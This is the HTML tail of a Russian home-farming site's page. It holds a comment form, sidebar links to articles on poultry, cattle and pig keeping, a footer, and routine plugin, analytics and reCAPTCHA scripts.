src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2517ce6781" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"6eb80d2151","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"6eb80d2151"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.560 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 18:07:32 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HBjdBN25whypmdBhBnBs-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353656331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>